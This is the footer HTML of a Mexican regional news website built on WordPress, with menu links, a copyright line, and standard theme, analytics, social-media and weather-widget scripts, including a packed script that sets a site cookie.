	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=663eced648" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697c063cca014
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"43ae805f64","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"617789","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"580529326"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[27,80.6],"today_humidity":47,"today_wind_speed":[3.1,1.9],"today_min":[26.9,80.4],"today_max":[27,80.6],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769731200,"day_name":"vie","day_temp":[27,80],"owm_day_index":0},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[17,62],"owm_day_index":8},{"timestamp":1769904000,"day_name":"dom","day_temp":[17,62],"owm_day_index":16},{"timestamp":1769990400,"day_name":"lun","day_temp":[18,65],"owm_day_index":24},{"timestamp":1770076800,"day_name":"mar","day_temp":[20,68],"owm_day_index":32}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_6_763","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[27,80.6],"today_humidity":47,"today_wind_speed":[3.1,1.9],"today_min":[26.9,80.4],"today_max":[27,80.6],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769731200,"day_name":"vie","day_temp":[27,80],"owm_day_index":0},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[17,62],"owm_day_index":8},{"timestamp":1769904000,"day_name":"dom","day_temp":[17,62],"owm_day_index":16},{"timestamp":1769990400,"day_name":"lun","day_temp":[18,65],"owm_day_index":24},{"timestamp":1770076800,"day_name":"mar","day_temp":[20,68],"owm_day_index":32}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c5d1e3a4f00891a","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>